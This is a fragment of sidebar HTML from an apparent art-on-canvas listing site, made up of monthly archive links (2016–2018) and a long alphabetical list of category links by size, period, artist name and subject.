	<li><a href='https://originalartoncanvas.org/2018/12/'>December 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/11/'>November 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/10/'>October 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/09/'>September 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/08/'>August 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/07/'>July 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/06/'>June 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/05/'>May 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/04/'>April 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/03/'>March 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/02/'>February 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2018/01/'>January 2018</a></li>
	<li><a href='https://originalartoncanvas.org/2017/12/'>December 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/11/'>November 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/10/'>October 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/09/'>September 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/08/'>August 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/07/'>July 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/06/'>June 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/05/'>May 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/04/'>April 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/03/'>March 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/02/'>February 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2017/01/'>January 2017</a></li>
	<li><a href='https://originalartoncanvas.org/2016/12/'>December 2016</a></li>
	<li><a href='https://originalartoncanvas.org/2016/11/'>November 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-2660"><a href="https://originalartoncanvas.org/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://originalartoncanvas.org/category/105x12/" >105&#215;12</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://originalartoncanvas.org/category/10x12/" >10&#215;12</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://originalartoncanvas.org/category/11x13/" >11&#215;13</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://originalartoncanvas.org/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://originalartoncanvas.org/category/120cm/" >120cm</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://originalartoncanvas.org/category/120cmx/" >120cmx</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://originalartoncanvas.org/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://originalartoncanvas.org/category/12x9/" >12&#215;9</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://originalartoncanvas.org/category/15x27/" >15&#215;27</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://originalartoncanvas.org/category/15x30/" >15&#215;30</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://originalartoncanvas.org/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://originalartoncanvas.org/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://originalartoncanvas.org/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://originalartoncanvas.org/category/17th18th/" >17th18th</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://originalartoncanvas.org/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://originalartoncanvas.org/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://originalartoncanvas.org/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://originalartoncanvas.org/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://originalartoncanvas.org/category/18c-19c/" >18c-19c</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://originalartoncanvas.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://originalartoncanvas.org/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-6820"><a href="https://originalartoncanvas.org/category/18x13/" >18&#215;13</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://originalartoncanvas.org/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://originalartoncanvas.org/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://originalartoncanvas.org/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://originalartoncanvas.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://originalartoncanvas.org/category/1946mid-century/" >1946mid-century</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://originalartoncanvas.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://originalartoncanvas.org/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://originalartoncanvas.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://originalartoncanvas.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://originalartoncanvas.org/category/19th20th/" >19th20th</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://originalartoncanvas.org/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://originalartoncanvas.org/category/1bettybillart/" >1bettybillart</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://originalartoncanvas.org/category/20x24/" >20&#215;24</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://originalartoncanvas.org/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://originalartoncanvas.org/category/20x40/" >20&#215;40</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://originalartoncanvas.org/category/22x27/" >22&#215;27</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://originalartoncanvas.org/category/22x28/" >22&#215;28</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://originalartoncanvas.org/category/24x20/" >24&#215;20</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://originalartoncanvas.org/category/24x30/" >24&#215;30</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://originalartoncanvas.org/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://originalartoncanvas.org/category/29x19/" >29&#215;19</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://originalartoncanvas.org/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://originalartoncanvas.org/category/30x30/" >30&#215;30</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://originalartoncanvas.org/category/30x40/" >30&#215;40</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://originalartoncanvas.org/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://originalartoncanvas.org/category/394x394/" >394&#215;394</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://originalartoncanvas.org/category/40x30/" >40&#039;&#039;x30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://originalartoncanvas.org/category/40x31colorful/" >40x31colorful</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://originalartoncanvas.org/category/40x40/" >40&#215;40</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://originalartoncanvas.org/category/40x50cm/" >40x50cm</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://originalartoncanvas.org/category/60x30/" >60&#215;30</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://originalartoncanvas.org/category/7691blooming/" >7691blooming</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://originalartoncanvas.org/category/7x15/" >7&#215;15</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://originalartoncanvas.org/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://originalartoncanvas.org/category/9x12/" >9&#215;12</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://originalartoncanvas.org/category/abbrescia/" >abbrescia</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://originalartoncanvas.org/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://originalartoncanvas.org/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://originalartoncanvas.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://originalartoncanvas.org/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://originalartoncanvas.org/category/abstract-art/" >abstract-art</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://originalartoncanvas.org/category/abstraction/" >abstraction</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://originalartoncanvas.org/category/acidfish/" >acidfish</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://originalartoncanvas.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://originalartoncanvas.org/category/acrylicmixed/" >acrylicmixed</a>
</li>
	<li class="cat-item cat-item-8646"><a href="https://originalartoncanvas.org/category/acrylics/" >acrylics</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://originalartoncanvas.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://originalartoncanvas.org/category/adolf/" >adolf</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://originalartoncanvas.org/category/adolphe/" >adolphe</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://originalartoncanvas.org/category/adriano/" >adriano</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://originalartoncanvas.org/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://originalartoncanvas.org/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://originalartoncanvas.org/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://originalartoncanvas.org/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://originalartoncanvas.org/category/airbrushing/" >airbrushing</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://originalartoncanvas.org/category/aksinia-yachts-untitled/" >aksinia-yachts-untitled</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://originalartoncanvas.org/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://originalartoncanvas.org/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://originalartoncanvas.org/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://originalartoncanvas.org/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://originalartoncanvas.org/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://originalartoncanvas.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://originalartoncanvas.org/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://originalartoncanvas.org/category/alexandra/" >alexandra</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://originalartoncanvas.org/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://originalartoncanvas.org/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://originalartoncanvas.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://originalartoncanvas.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://originalartoncanvas.org/category/alisha/" >alisha</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://originalartoncanvas.org/category/alkafri/" >alkafri</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://originalartoncanvas.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://originalartoncanvas.org/category/allin/" >allin</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://originalartoncanvas.org/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://originalartoncanvas.org/category/amaryllis/" >amaryllis</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://originalartoncanvas.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://originalartoncanvas.org/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://originalartoncanvas.org/category/ambrose/" >ambrose</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://originalartoncanvas.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://originalartoncanvas.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8408"><a href="https://originalartoncanvas.org/category/amsover/" >amsover</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://originalartoncanvas.org/category/anatoly/" >anatoly</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://originalartoncanvas.org/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-7874"><a href="https://originalartoncanvas.org/category/anders/" >anders</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://originalartoncanvas.org/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://originalartoncanvas.org/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://originalartoncanvas.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://originalartoncanvas.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://originalartoncanvas.org/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://originalartoncanvas.org/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://originalartoncanvas.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-8229"><a href="https://originalartoncanvas.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://originalartoncanvas.org/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://originalartoncanvas.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://originalartoncanvas.org/category/anonymous/" >anonymous</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://originalartoncanvas.org/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://originalartoncanvas.org/category/antal/" >antal</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://originalartoncanvas.org/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://originalartoncanvas.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://originalartoncanvas.org/category/antique18c/" >antique18c</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://originalartoncanvas.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://originalartoncanvas.org/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://originalartoncanvas.org/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://originalartoncanvas.org/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://originalartoncanvas.org/category/antonio-low/" >antonio-low</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://originalartoncanvas.org/category/antoniosunset/" >antoniosunset</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://originalartoncanvas.org/category/apalachicola/" >apalachicola</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://originalartoncanvas.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://originalartoncanvas.org/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://originalartoncanvas.org/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://originalartoncanvas.org/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://originalartoncanvas.org/category/arikxo/" >arikxo</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://originalartoncanvas.org/category/art/" >art-</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://originalartoncanvas.org/category/art-original/" >art-original</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://originalartoncanvas.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://originalartoncanvas.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://originalartoncanvas.org/category/artkin/" >artkin</a>
</li>
	<li class="cat-item cat-item-8583"><a href="https://originalartoncanvas.org/category/artstation/" >artstation</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://originalartoncanvas.org/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://originalartoncanvas.org/category/arvydas/" >arvydas</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://originalartoncanvas.org/category/ashcan/" >ashcan</a>
</li>
	<li class="cat-item cat-item-7738"><a href="https://originalartoncanvas.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://originalartoncanvas.org/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://originalartoncanvas.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://originalartoncanvas.org/category/attr/" >attr</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://originalartoncanvas.org/category/auctioning/" >auctioning</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://originalartoncanvas.org/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://originalartoncanvas.org/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://originalartoncanvas.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://originalartoncanvas.org/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://originalartoncanvas.org/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://originalartoncanvas.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://originalartoncanvas.org/category/autism/" >autism</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://originalartoncanvas.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://originalartoncanvas.org/category/awash/" >awash</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://originalartoncanvas.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7766"><a href="https://originalartoncanvas.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://originalartoncanvas.org/category/babys/" >baby&#039;s</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://originalartoncanvas.org/category/backwoods/" >backwoods</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://originalartoncanvas.org/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://originalartoncanvas.org/category/balcony/" >balcony</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://originalartoncanvas.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://originalartoncanvas.org/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://originalartoncanvas.org/category/ballerina/" >ballerina</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://originalartoncanvas.org/category/ballet/" >ballet</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://originalartoncanvas.org/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://originalartoncanvas.org/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://originalartoncanvas.org/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://originalartoncanvas.org/category/bardot/" >bardot</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://originalartoncanvas.org/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://originalartoncanvas.org/category/barrios/" >barrios</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://originalartoncanvas.org/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://originalartoncanvas.org/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://originalartoncanvas.org/category/basquiat/" >basquiat</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://originalartoncanvas.org/category/basset/" >basset</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://originalartoncanvas.org/category/bast/" >bast</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://originalartoncanvas.org/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://originalartoncanvas.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://originalartoncanvas.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://originalartoncanvas.org/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://originalartoncanvas.org/category/bayo/" >bayo</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://originalartoncanvas.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://originalartoncanvas.org/category/beachcomber/" >beachcomber</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://originalartoncanvas.org/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-8466"><a href="https://originalartoncanvas.org/category/beatiful/" >beatiful</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://originalartoncanvas.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://originalartoncanvas.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://originalartoncanvas.org/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://originalartoncanvas.org/category/becoming/" >becoming</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://originalartoncanvas.org/category/beejoir/" >beejoir</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://originalartoncanvas.org/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://originalartoncanvas.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://originalartoncanvas.org/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://originalartoncanvas.org/category/benn/" >benn</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://originalartoncanvas.org/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://originalartoncanvas.org/category/benolt/" >benolt</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://originalartoncanvas.org/category/berberyan/" >berberyan</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://originalartoncanvas.org/category/berg/" >berg</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://originalartoncanvas.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://originalartoncanvas.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://originalartoncanvas.org/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-8861"><a href="https://originalartoncanvas.org/category/betty-shanks/" >betty-shanks</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://originalartoncanvas.org/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-8501"><a href="https://originalartoncanvas.org/category/beyonce/" >beyoncé</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://originalartoncanvas.org/category/bicycles/" >bicycles</a>
</li>
	<li class="cat-item cat-item-7567"><a href="https://originalartoncanvas.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://originalartoncanvas.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-8713"><a href="https://originalartoncanvas.org/category/biola/" >biola</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://originalartoncanvas.org/category/birches/" >birches</a>
</li>
	<li class="cat-item cat-item-8694"><a href="https://originalartoncanvas.org/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://originalartoncanvas.org/category/bisco/" >bisco</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://originalartoncanvas.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://originalartoncanvas.org/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://originalartoncanvas.org/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://originalartoncanvas.org/category/blooming/" >blooming</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://originalartoncanvas.org/category/blossomed/" >blossomed</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://originalartoncanvas.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://originalartoncanvas.org/category/bluebonnet/" >bluebonnet</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://originalartoncanvas.org/category/bluebonnets/" >bluebonnets</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://originalartoncanvas.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://originalartoncanvas.org/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://originalartoncanvas.org/category/bobbed/" >bobbed</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://originalartoncanvas.org/category/bobbie/" >bobbie</a>
</li>
	<li class="cat-item cat-item-8546"><a href="https://originalartoncanvas.org/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://originalartoncanvas.org/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://originalartoncanvas.org/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://originalartoncanvas.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://originalartoncanvas.org/category/borofsky/" >borofsky</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://originalartoncanvas.org/category/borrego/" >borrego</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://originalartoncanvas.org/category/botanical/" >botanical</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://originalartoncanvas.org/category/bouquet/" >bouquet</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://originalartoncanvas.org/category/bouthillier/" >bouthillier</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://originalartoncanvas.org/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://originalartoncanvas.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-8182"><a href="https://originalartoncanvas.org/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-7967"><a href="https://originalartoncanvas.org/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://originalartoncanvas.org/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://originalartoncanvas.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://originalartoncanvas.org/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://originalartoncanvas.org/category/britto/" >britto</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://originalartoncanvas.org/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://originalartoncanvas.org/category/browne/" >browne</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://originalartoncanvas.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://originalartoncanvas.org/category/bruinekool/" >bruinekool</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://originalartoncanvas.org/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://originalartoncanvas.org/category/buckshot/" >buckshot</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://originalartoncanvas.org/category/budd/" >budd</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://originalartoncanvas.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://originalartoncanvas.org/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://originalartoncanvas.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://originalartoncanvas.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://originalartoncanvas.org/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://originalartoncanvas.org/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://originalartoncanvas.org/category/burnett/" >burnett</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://originalartoncanvas.org/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://originalartoncanvas.org/category/c1885/" >c1885</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://originalartoncanvas.org/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://originalartoncanvas.org/category/c1930/" >c1930</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://originalartoncanvas.org/category/c1940s/" >c1940s</a>
</li>
